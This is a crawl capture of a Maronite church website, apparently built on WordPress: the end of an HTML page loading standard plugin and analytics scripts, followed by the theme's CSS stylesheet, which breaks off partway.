<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.6.0" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.6.0" id="um_scrollbar-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.6.0" id="um_functions-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.6.0" id="um_responsive-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.6.0" id="um_conditional-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"2097152","nonce":"8eee60737e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.6.0" id="um_scripts-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.6.0" id="um_profile-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.6.0" id="um_account-js"></script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a00f920cc8a7449597e600ee4e098ad9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
	</html>


--- FILE ---
content_type: text/css
request_url: https://maronites.church/wp-content/themes/church/css/style.css?ver=1.0
body_size: 10778
content:
@charset "utf-8";

/* CSS Document */
/*
Theme Name: Catholic Bulletin Program Church Website Template
Version: 1.0
Author: Surjith SM
Author URI: http://themeforest.net/user/surjithctly
*/
/******************  Table of Contents  *****************************/
/*

1. GLOBAL STYLES
2. NAVIGATION BAR
3. CAROUSEL
4. UPCOMING EVENT
5. FEATURE BLOCK
6. EVENT LIST
7. CAROUSEL
8. LATEST BLOG
9. LATEST SERMONS
10. IMAGE GALLERY
11. BIBLE QUOTES
12. SUBSCRIBE
13. FOOTER
14. SUB PAGES
15. BLOG
16. SHORTCODES
17. CONTACT US

If you having trouble in editing css, see documentation or please email me on support@surjithctly.in

*/
/*========== 1. GLOBAL STYLES ==============*/
body {
    font-family: 'Droid Serif', Arial, sans-serif;
    background: #FFF;
    font-weight: 300;
    height: 100%;
    margin: 0;
    padding: 0;
    color: #857F79;
}

a {
    color: #2c2c2a;
    text-decoration: none;
}

a:hover, a:focus {
    color: #E95D00;
    text-decoration: none;
}

.link-reverse {
    color: #E95D00;
}

.link-reverse:hover, .link-reverse:focus {
    color: #CA5100;
}

strong, b {
    font-weight: 600;
}

p {
    line-height: 1.6;
}

h1, h2, h3, h4, h5, h6 {
    font-family: 'Montserrat', Arial, sans-serif;
    font-weight: 700;
}

h1 {
    font-size: 65px;
    line-height: 1;
    margin: 18px 0 45px;
    word-spacing: -5px;
}

h2 {
    font-size: 60px;
    margin: 15px 0;
    word-spacing: -3px;
}

h3 {
    font-size: 45px;
    margin: 15px 0;
    word-spacing: -3px;
}

h4 {
    font-size: 20px;
    margin: 10px 0;
}

h5 {
    font-size: 18px;
    margin: 20px 0 13px;
    color: #384047;
}

h6 {
    font-size: 16px;
    margin: 10px 0;
    color: #384047;
}

@media (max-width:767px) {
    h1 {
        font-size: 55px;
    }

    h2 {
        font-size: 40px;
    }

    h3 {
        font-size: 25px;
    }
}

.caret {
    margin-top: -3px;
}

.disabled {
    cursor: not-allowed;
    filter: alpha(opacity=65);
    -webkit-box-shadow: none;
    box-shadow: none;
    opacity: .65;
}

td.label {
    color: #333;
}

.btn {
    font-family: 'Montserrat', Arial, sans-serif;
    font-weight: 700;
    text-transform: uppercase;
}

.btn-giant {
    padding: 18px 30px;
    font-size: 32px;
    line-height: 1.33;
    border-radius: 5px;
}

.btn-lg, .btn-group-lg>.btn {
    padding: 14px 25px;
    font-size: 17px;
    line-height: 1.3;
    border-radius: 4px;
}

.input-lg, .form-horizontal .form-group-lg .form-control {
    height: 52px;
    border-radius: 3px;
}

.form-control {
    border-radius: 3px;
}

.form-control:focus {
    border-color: #BBB4A7;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.input-group-lg>.form-control, .input-group-lg>.input-group-addon, .input-group-lg>.input-group-btn>.btn {
    border-radius: 3px;
}

.btn-primary {
    color: #483f34;
    background-color: #ffc55f;
    border-color: #e7ad47;
}

.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open>.dropdown-toggle.btn-primary {
    color: #483f34;
    background-color: #fdbf51;
    border-color: #e7ad47;
}

.well {
    background: #f9f1e6;
    border: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.highlight-bg {
    background: #f9f1e6;
    padding: 24px 0;
}

.has-margin-top {
    margin-top: 50px;
}

.has-margin-bottom {
    margin-bottom: 50px;
}

.has-margin-xs-top {
    margin-top: 10px;
}

.has-margin-xs-bottom {
    margin-bottom: 30px;
}

.has-margin-xs-right {
    margin-right: 20px;
}

.has-no-margin {
    margin: 0;
}

.has-padding {
    padding: 20px;
}

.has-padding-xs {
    padding: 10px;
}

.has-padding-vertical {
    padding: 20px 0;
}

.has-padding-bottom {
    padding-bottom: 20px;
}

.has-padding-xs-vertical {
    padding: 10px 0;
}

.has-padding-xs-bottom {
    padding-bottom: 10px;
}

.has-padding-xs-top {
    padding-top: 10px;
}

.has-border {
    border: 1px solid #eadeda;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

.has-border-bottom {
    border-bottom: 1px solid #eadeda;
}

.section-title {
    text-align: center;
    color: #53504c;
    min-height: 40px;
    margin-bottom: 40px;
}

.section-title h4 {
    position: relative;
}

.section-title h4:after {
    position: absolute;
    content: "";
    left: 50%;
    bottom: -12px;
    width: 30px;
    height: 4px;
    background: #919191;
    margin-left: -15px;
}

.section-title.left-align {
    text-align: left;
}

.section-title.left-align h4:after {
    left: 0;
    margin-left: 0;
}

.well .section-title {
    margin-bottom: 20px;
}

.badge {
    color: #918677;
    background-color: #E7E0D7;
}

@media (min-width:768px) {
    .section-title.left-align-desktop {
        text-align: left;
    }

    .section-title.left-align-desktop h4:after {
        left: 0;
        margin-left: 0;
    }
}

/*========== 2. NAVIGATION BAR ==============*/
@media (min-width:768px) {
    .navbar-header {
        max-width: 160px;
    }

    .navbar-right .dropdown-menu {
        border: 0px !important;
    }
}

@media (max-width:768px) {
    .navbar-default .navbar-collapse, .navbar-default .navbar-form {
        min-height: 100%;
        background: #FFF;
    }
}

@media (min-width:992px) {
    .navbar-header {
        max-width: 280px;
    }
}

.navbar-default {
    background-color: #FFF;
    /*IE Fix*/
    background-color: rgba(255, 255, 255, 0.7);
    border: 0;
}

.navbar-default .navbar-nav>li>a {
    font-family: 'Montserrat', Arial, sans-serif;
    text-transform: uppercase;
}

/*On scroll Transition*/
.navbar-brand, .navbar-brand img, .navbar, .navbar-nav, .nav>li>a {
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
}

.navbar-brand {
    height: 85px;
}

.navbar-brand-off img {
    max-height: 100%;
}

.navbar {
    min-height: 85px;
}

.navbar-nav {
    margin: 25px 0;
}

.nav>li>a {
    padding: 7px 18px;
}

.navbar-default .navbar-nav>li>a {
    color: #2c2c2a;
}

.navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li>a:focus, .navbar-default .navbar-nav>li>a:active {
    color: #E95D00;
    background-color: transparent;
}

.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:hover, .navbar-default .navbar-nav>.open>a:focus {
    color: #E95D00;
    background-color: transparent;
}

.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:hover, .navbar-default .navbar-nav>.active>a:focus {
    color: #483f34;
    background-color: #ffc55f;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}

.navbar-toggle {
    margin-top: 17px;
}

/*== NAVBAR ON SCROLL ==*/
@media (min-width:992px) {
    .navbar-brand img {
        height: 60px;
    }

    .navbar-default.shrink {
        background-color: rgba(255, 255, 255, 1);
        border-bottom: solid 1px #F7F7F7;
        box-shadow: 0 2px 2px -1px rgba(0, 0, 0, .1);
        -webkit-box-shadow: 0 2px 2px -1px rgba(0, 0, 0, .1);
    }

    .shrink .navbar-brand {
        height: 75px;
    }

    .shrink .navbar-brand img {
        height: 45px;
    }

    .navbar.shrink {
        min-height: 50px;
    }

    .shrink .navbar-nav {
        margin: 20px 0;
    }

    .shrink .nav>li>a {
        padding: 7px 15px;
    }
}

@media (max-width:991px) {
    .navbar-brand {
        height: 70px;
    }

    .navbar {
        min-height: 50px;
    }

    .navbar-nav {
        margin: 17px 0;
    }

    .nav>li>a {
        padding: 7px 12px;
    }
}

@media (max-width:991px) {
    .navbar-default {
        background-color: rgba(255, 255, 255, 0.9);
    }
}

@media (min-width: 768px) {
    .navbar-right .dropdown-menu-left {
        left: 18px;
    }

    .navbar-right .active .dropdown-menu-left {
        left: 0;
    }
}

/*========== 3. CAROUSEL ==============*/
/* Carousel base class */
.carousel {
    height: 650px;
}

/* Since positioning the image, we need to help out the caption */
.carousel-caption {
    z-index: 10;
    top: 33%;
    bottom: 0;
}

@media (max-width:480px) {
    .carousel-caption {
        top: 25%;
    }
}

/* Declare heights because of positioning of img element */
.carousel .item {
    height: 650px;
    background-color: #e2beae;
}

.carousel-control.left {
    background-image: none;
}

.carousel-control.right {
    background-image: none;
}

.carousel-control .icon-prev, .carousel-control .icon-next, .carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right {
    top: 55%;
}

.slide-one {
    background: url(../images/church-mountain-bg.jpg) no-repeat;
    background-size: cover;
}

.slide-two {
    background: url(../images/church-man-sea.jpg) no-repeat;
    background-size: cover;
}

.slide-three {
    background: url(../images/church-man-hope.jpg) no-repeat;
    background-size: cover;
}

/*========== 4. UPCOMING EVENT ==============*/
.event-cta {
    text-align: center;
}

.event-cta p {
    font-size: 23px;
    margin: 0;
    margin-bottom: 10px;
    font-weight: 700;
    color: #393939;
}

.event-cta span {
    color: #9f978c;
    font-family: 'Montserrat', Arial, sans-serif;
    font-weight: 700;
}

@media (min-width:992px) {
    .event-cta {
        text-align: left;
    }

    .ec-txt {
        float: left;
    }

    .event-cta p {
        margin-bottom: 0;
    }

    .event-cta .btn {
        float: right;
    }
}

.event-details .ed-title {
    display: block;
    text-transform: uppercase;
    font-size: 12px;
    margin-bottom: 5px;
}

.event-details .ed-content {
    line-height: 2;
    color: #53504c;
}

/*========== 5. FEATURE BLOCK ==============*/
@media (max-width:767px) {
    .feature-block {
        text-align: center;
    }

    .feature-block .img-responsive {
        margin: 0 auto;
    }
}

@media (max-width:991px) {
    .center-this {
        text-align: center;
    }

    .center-this .img-responsive {
        margin: 0 auto;
    }
}

/*========== 6. EVENT LIST ==============*/
.el-block {
    text-align: center;
}

.el-block h4 {
    position: relative;
    color: #53504c;
}

.el-block h4:after {
    position: absolute;
    content: "";
    left: 50%;
    bottom: -12px;
    width: 20px;
    height: 4px;
    background: #919191;
    margin-left: -10px;
}

.el-head {
    color: #53504c;
    font-size: 18px;
    margin: 20px 0 5px;
}

.el-cta {
    margin: 15px 0;
}

/*========== 7. CAROUSEL ==============*/
/*
 *  Core Owl Carousel CSS File
 */
.owl-carousel {
    display: none;
    width: 100%;
    -webkit-tap-highlight-color: transparent;
    /* position relative and z-index fix webkit rendering fonts issue */
    position: relative;
    z-index: 1;
    margin-bottom: 10px;
}

.owl-carousel .owl-stage {
    position: relative;
    -ms-touch-action: pan-Y;
}

.owl-carousel .owl-stage:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}

.owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    /* fix for flashing background */
    -webkit-transform: translate3d(0px, 0px, 0px);
}

.owl-carousel .owl-controls .owl-nav .owl-prev, .owl-carousel .owl-controls .owl-nav .owl-next, .owl-carousel .owl-controls .owl-dot {
    cursor: pointer;
    cursor: hand;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.owl-carousel.owl-loaded {
    display: block;
}

.owl-carousel.owl-loading {
    opacity: 0;
    display: block;
}

.owl-carousel.owl-hidden {
    opacity: 0;
}

.owl-carousel .owl-refresh .owl-item {
    display: none;
}

.owl-carousel .owl-item {
    position: relative;
    min-height: 1px;
    float: left;
    -webkit-backface-visibility: hidden;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.owl-carousel .owl-item img {
    display: block;
    width: 100%;
    -webkit-transform-style: preserve-3d;
}

.owl-carousel.owl-text-select-on .owl-item {
    -webkit-user-select: auto;
    -moz-user-select: auto;
    -ms-user-select: auto;
    user-select: auto;
}

.owl-carousel .owl-grab {
    cursor: move;
    cursor: -webkit-grab;
    cursor: -o-grab;
    cursor: -ms-grab;
    cursor: grab;
}

.owl-carousel.owl-rtl {
    direction: rtl;
}

.owl-carousel.owl-rtl .owl-item {
    float: right;
}

/* No Js */
.no-js .owl-carousel {
    display: block;
}

/*To move navigation buttons outside use these settings:*/
.owl-theme .owl-controls {
    margin-top: 10px;
    text-align: center;
    -webkit-tap-highlight-color: transparent;
}

.owl-theme .owl-controls .owl-nav {
    display: none;
}

@media (min-width:1200px) {
    .owl-theme .owl-controls .owl-nav {
        display: block;
    }

    .owl-theme .owl-controls .owl-nav div {
        position: absolute;
    }

    .owl-theme .owl-controls .owl-nav .owl-prev {
        left: -10px;
        top: 55px;
    }

    .owl-theme .owl-controls .owl-nav .owl-next {
        right: -10px;
        top: 55px;
    }
}

.owl-theme .owl-controls .nav-arrow {
    width: 16px;
    height: 30px;
    background: url(../images/arrows.png) no-repeat;
    display: block;
}

.owl-theme .owl-controls .nav-arrow.left {
    background-position: 0 0;
}

.owl-theme .owl-controls .nav-arrow.right {
    background-position: 100% 0;
}

.owl-theme .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    *display: inline
}

.owl-theme .owl-dots .owl-dot span {
    width: 10px;
    height: 10px;
    margin: 5px;
    background: #DDCBAB;
    display: block;
    -webkit-backface-visibility: visible;
    -webkit-transition: opacity 200ms ease;
    -moz-transition: opacity 200ms ease;
    -ms-transition: opacity 200ms ease;
    -o-transition: opacity 200ms ease;
    transition: opacity 200ms ease;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px
}

.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {
    background: #AC7F62
}

/*========== 8. LATEST BLOG ==============*/
.media-heading {
    color: #53504c;
}

.media-content {
    margin-bottom: 20px;
}

@media (max-width:767px) {
    .media-heading {
        margin-top: 20px;
    }

    .bulletin {
        text-align: center;
    }
}

/*========== 9. LATEST SERMONS ==============*/
.list-group {
    margin-bottom: 0;
}

.list-group-item {
    background: url(../images/play.png) no-repeat 0 15px transparent;
    border: 0;
    border-top: 1px solid #e7e1df;
    padding-left: 20px;
}

.list-group-item:first-child {
    border-top: 0;
}

a.list-group-item-text {
    color: #9E9E9E;
}

a.list-group-item:hover, a.list-group-item:focus {
    background-color: transparent;
}

/*========== 10. IMAGE GALLERY ==============*/
.img-gallery .fancybox img {
    margin: 0 auto;
    margin-bottom: 30px;
}

/*========== 11. BIBLE QUOTES ==============*/
.blockquote-centered {
    text-align: center;
    color: #393939;
    border: 0;
    line-height: 1.6;
    position: relative;
    cursor: hand;
}

@media (min-width:767px) {
    .blockquote-centered {
        padding: 0 50px;
        font-size: 26px;
    }
}

.blockquote-centered:before, .blockquote-centered:after {
    position: absolute;
    content: "";
    width: 50px;
    height: 50px;
}

.blockquote-centered:before {
    background: url(../images/quote-1.png) no-repeat;
    left: 0;
    top: 0;
}

.blockquote-centered:after {
    background: url(../images/quote-2.png) no-repeat;
    right: 0;
    bottom: 0;
}

.blockquote-centered small {
    padding: 15px 0;
}

/*========== 12. SUBSCRIBE ==============*/
.susbcribe-head {
    margin: 0;
    line-height: 1.6;
    text-align: center;
    margin-bottom: 20px;
}

.susbcribe-head span {
    color: #999085;
    font-weight: normal;
}

.ketchup-error {
    display: none !important;
}

@media (min-width:767px) {
    .subscribe-form .form-group {
        margin-bottom: 0;
    }

    .susbcribe-head {
        margin: 0;
        text-align: left;
    }

    .susbcribe-head span {
        display: block;
    }
}

/*========== 13. FOOTER ==============*/
footer {
    background: #53504c;
    color: #f9f1e6;
    padding-top: 5px;
}

footer h5 {
    color: #f9f1e6;
}

.footer-links {
    margin: 0;
    padding: 0;
    list-style: none;
}

.footer-links li {
    border-bottom: 1px solid #666462;
    padding: 5px;
}

footer p {
    color: #CCC0C0;
}

footer a {
    color: #CCC0C0;
}

footer a:hover, footer a:focus {
    color: #FFB483;
}

.copyright {
    background: #494743;
    padding-top: 20px;
    padding-bottom: 10px;
    margin-top: 35px;
}

.social-icons a {
    opacity: 0.5;
}

.social-icons a:hover, .social-icons a:focus {
    opacity: 0.8;
}

/*========== 14. SUB PAGES ==============*/
.subpage-head {
    background-color: #f9f1e6;
    padding-top: 80px;
    padding-bottom: 70px;
}

.subpage-head h3 {
    color: #53504c;
}

@media (min-width:992px) {
    .subpage-head {
        padding-top: 60px;
    }
}

/*========== 15. BLOG ==============*/
.pagination>li>a, .pagination>li>span {
    color: #483f34;
}

.pagination>li>a:hover, .pagination>li>span:hover, .pagination>li>a:focus, .pagination>li>span:focus {
    color: #917E68;
}

.pagination>.active>a, .pagination>.active>span, .pagination>.active>a:hover, .pagination>.active>span:hover, .pagination>.active>a:focus, .pagination>.active>span:focus {
    background-color: #fdbf51;
    border-color: #e7ad47;
    color: #483f34;
}

.vertical-links li {
    border-bottom: 1px solid #E6DDD4;
    padding: 8px 0;
}

.tag-cloud a {
    display: inline-block;
    margin-right: 5px;
    margin-bottom: 10px;
    padding: 2px 8px;
    border: 1px solid #eceae4;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    background: #f8f7f3;
    font-size: 12px;
}

.comments-block>.media {
    border-bottom: 1px solid #eadeda;
    padding-bottom: 20px;
    margin-bottom: 20px;
}

.comments-block>.media .media {
    border-top: 1px solid #eadeda;
    padding-top: 20px;
}

.media-object {
    width: 40px;
}

.comments-head {
    font-size: 35px;
    color: #53504c;
    border-bottom: 1px solid #eadeda;
    margin: 40px 0 20px;
    padding-bottom: 10px;
}

/*========== 16. SHORTCODES ==============*/
.theme-showcase {
    margin-bottom: 50px;
}

.theme-showcase h1 {
    font-size: 35px;
    color: #53504c;
    margin-bottom: 0;
}

.nav-pills>li.active>a, .nav-pills>li.active>a:hover, .nav-pills>li.active>a:focus {
    color: #483f34;
    background-color: #ffc55f;
}

a.list-group-item.active>.badge, .nav-pills>.active>a>.badge {
    color: #483f34;
}

.list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus {
    background-color: transparent;
    color: #483f34;
}

.panel-primary {
    border-color: #DBBA80;
}

.panel-primary>.panel-heading {
    color: #483f34;
    background-color: #ffc55f;
    border-color: #DBBA80;
}

.progress {
    background-color: #D3CFCC;
}

/*========== 17. CONTACT US ==============*/
.location-map {
    height: 260px;
    background-color: #f9f1e6;
}

.location-map iframe {
    width: 100%;
    height: 260px;
    border: 0;
}

/*========== 18. CHARITY DONATION ==============*/
.charity-box {
    background: #f9f1e6;
    overflow: hidden;
}

.charity-image {
    width: 100%;
    float: left;
    margin-bottom: 30px;
}

.charity-image img {
    min-width: 100%;
}

.charity-desc {
    padding: 15px;
}

.charity-desc h3 {
    font-size: 28px;
    color: #53504c;
    margin: 0 0 5px 0;
}

.pledged-amount {
    font-size: 40px;
    color: #53504c;
    margin: 15px 0 5px 0;
}

.pledged-amount.has-no-margin {
    margin: 0 0 5px;
}

.donate-now {
    text-align: center;
    padding: 10px 0;
    width: 100%;
    float: left;
}

@media (min-width:992px) {
    .charity-image {
        width: 420px;
        margin-bottom: 0;
        margin-right: 20px;
    }
}

@media (min-width:768px) {
    .donate-now {
        text-align: right;
        padding: 0;
        float: right;
        width: auto;
    }
}

/*========== 19. EVENT CALENDAR ==============*/
.event-cal-wrap h2 {
    font-size: 18px;
    color: #2c2c2a;
}

.more i {
    margin-left: 10px
}

/*
 * 	Default theme - Owl Carousel CSS File
 */
.owl-theme .owl-nav {
    margin-top: inherit !important;
    text-align: inherit !important;
    -webkit-tap-highlight-color: transparent;
}

.owl-theme .owl-nav [class*='owl-'] {
    color: inherit !important;
    font-size: inherit !important;
    margin: inherit !important;
    padding: inherit !important;
    background: inherit !important;
    display: inherit !important;
    cursor: pointer;
    -webkit-border-radius: inherit !important;
    -moz-border-radius: inherit !important;
    border-radius: inherit !important;
}

.owl-theme .owl-nav [class*='owl-']:hover {
    background: inherit !important;
    color: inherit !important;
    text-decoration: inherit !important;
}

.owl-theme .owl-nav .disabled {
    opacity: inherit !important;
    cursor: default;
}

.owl-theme .owl-nav.disabled+.owl-dots {
    margin-top: 10px;
}

.owl-theme .owl-dots {
    text-align: center;
    -webkit-tap-highlight-color: transparent;
}

.owl-theme .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    *display: inline;
}

.owl-theme .owl-dots .owl-dot span {
    width: 10px;
    height: 10px;
    margin: 5px 7px;
    background: #d6d6d6;
    display: block;
    -webkit-backface-visibility: visible;
    -webkit-transition: opacity 200ms ease;
    -moz-transition: opacity 200ms ease;
    -ms-transition: opacity 200ms ease;
    -o-transition: opacity 200ms ease;
    transition: opacity 200ms ease;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
}

.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {
    background: #869791;
}

.widget_product_search input[type="search"] {
    font-size: 14px;
    font-family: inherit;
    min-height: 27px;
    padding: 3px 10px;
    text-transform: inherit;
    border: 1px solid #DDD;
    margin: 30px 0;
    outline: none;
    height: 28px;
}

.widget ul li {
    list-style: none;
}

.widget {
    margin-bottom: 40px
}

.container.bootstrap {
    margin-left: auto !important;
    margin-right: auto !important;
}

.pager {
    border-top: 1px solid #DDD;
    padding-top: 20px;
}

.inner.items .strong {
    width: 100% !important;
    display: table-cell;
}

.single-team .event-container p {
    width: 100% !important;
}

.pager li>a, .pager li>span {
    transition: all 0.3s;
    display: inline-block;
    padding: 6px 12px;
    margin-bottom: 0;
    font-size: 14px;
    font-weight: 400;
    color: #000;
    line-height: 1.42857143;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-image: none;
    border: 1px solid rgba(0, 0, 0, 0);
    border-radius: 4px;
    font-family: 'Montserrat', Arial, sans-serif;
    font-weight: 700;
    text-transform: uppercase;
    background: #FFC55F;
}

.pager li>a i.icon-long-arrow-right {
    margin-left: 15px;
}

.pager li>a i.icon-long-arrow-left {
    margin-right: 15px;
}

.pager li>a:hover {
    color: #FFF;
    background: #222;
}

.relative {
    position: relative !important;
}

.bypostauthor {
    font-family: inherit;
}

.gallery-caption {
    font-family: inherit;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

div.wpcf7-response-output {
    margin: 0;
    padding: 1.2em 1em;
}

.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%;
    /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 60px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}

.sticky_text {
    background: #857F79;
    */ padding: 10px;
    color: #FFF;
    padding: 5px 10px;
    border-radius: 3px;
    display: inline-block;
    margin: 1px 0 10px;
}

.sticky p, .sticky a {
    /* color: #FFF; */
}

.margin_30 {
    margin: 30px 0 40px;
    display: block;
}

.more-link {
    color: #428BCA;
}

article ul {
    padding: 0 20px;
}

.page article .article-img {
    margin-bottom: 40px;
}

.nav-links span.current {
    border: 2px solid #333 !important;
}

.nav-links a.page-numbers, .nav-links span.current {
    border: 2px solid #DDD;
    padding: 5px 10px;
    display: inline-block;
}

.dgx-donate-form-section h2 {
    margin-top: 0px;
    margin-bottom: 12px;
    font-size: 20px;
}

.dgx-donate-form-section .aftertext {
    margin-left: 0;
}

.CausesTitle {
    margin: 0px 0 10px;
}

h1, h2, h3, h4, h5, h6 {
    word-spacing: 0px;
}

.tribe-events-day-time-slot img {
    margin-bottom: 30px;
    max-width: 100%
}

.tribe-events-day .tribe-events-day-time-slot h5 {
    margin-top: 0
}

footer.footer-top {
    padding: 15px 0 30px;
}

.copyright {
    margin: 0;
}

.social-icons li {
    float: right;
    list-style: none;
}

.social-icons a {
    /* opacity:0.5; */
    color: #fff;
    font-size: 22px;
    margin-left: 10px;
}

.subscribe-form li {
    list-style: none;
    margin-bottom: 0px;
}

.tribe-events-list h2.tribe-events-page-title {
    margin-bottom: 30px;
}

.event-single-title {
    font-size: 20px;
}

input[type=radio], input[type=checkbox] {
    margin: -2px 5px 0 0;
    margin-top: 1px \9;
    line-height: normal;
}

.attachment-causes {
    max-width: 100%
}

#widget-area .widget img {
    /* max-width:100%; */
}

#widget-area .widget:last-child {
    padding-bottom: 0px !important;
}

#widget-area #searchform {
    position: relative;
    max-height: 50px;
    width: 95.5%;
}

#widget-area .menu {
    opacity: 1 !important;
}

#widget-area #searchform input#searchsubmit {
    position: absolute;
    right: 0px;
    top: 10px;
    text-transform: uppercase;
    height: 30px;
    line-height: 0;
    padding: 0;
    margin: 0;
    background: #F9F1E6;
    border: 0;
}

#widget-area #searchform input[type="text"] {
    border-radius: 4px;
    padding: 8px;
    background: #F9F1E6;
    margin: 0 0 15px;
    border: 1px solid #EDDECA;
    /* padding-bottom: 19px; */
    -webkit-appearance: textfield;
    width: 100%;
    -webkit-box-sizing: content-box;
}

label.screen-reader-text {
    display: none;
}

span.comment-author-link {}

.widget ul li {
    list-style: none
}

.widget table thead th, table tbody td, table tr td {
    display: table-cell;
    padding: 8px;
    vertical-align: top;
    text-align: left;
    border-top: 1px solid #E5E5E5;
}

.widget table thead tr th {
    font-size: 14px;
    font-weight: normal;
}

.widget table tr td, table tbody tr td {
    font-size: 12px;
    color: #333;
}

.widget #calendar_wrap caption {
    text-align: left;
    font-size: 14px;
    padding: 0 0 20px;
}

.widget select {
    width: 202px;
    padding: 10px;
    margin: 0 0 15px;
}

.widget {
    margin-bottom: 40px;
    position: relative;
}

footer li.widget {
    list-style: none;
}

footer #newsletter {
    margin-top: 15px;
}

footer .widget {
    margin-bottom: 0px;
}

.widget ul {
    margin: 0;
    padding: 0;
    /* display: inline-block; */
}

.woo-sidebar .widget {
    margin-bottom: 20px;
    display: inline-block;
    width: 100%;
}

.woo-sidebar .widget ul {
    margin: 0;
    padding: 0;
    /* display: inline-block; */
}

#widget-area .widget ul li {
    list-style: none;
    margin-bottom: 5px;
    border-bottom: 1px solid #E6DDD4;
    padding: 8px 0;
}

.widget ul li a {
    text-transform: capitalize;
    color: #000;
}

footer .widget ul li a {
    color: #CCC0C0;
}

#primary.eventsPage {
    padding: 60px 0;
    font-size: 15px;
    letter-spacing: 0.5px;
    font-weight: 500;
    display: -webkit-box;
}

#primary {
    padding: 40px 0 0;
    font-size: 15px;
    letter-spacing: 0.5px;
    font-weight: 500;
}

#primary iframe {
    max-width: 100%
}

section.page {
    padding: 0;
}

.post-meta-first {
    margin-bottom: 15px;
    padding-bottom: 0px;
    font-weight: normal;
    text-transform: capitalize;
    font-size: 14px;
}

.post-meta-second {}

.post-meta-second span i, .post-meta-first span i {
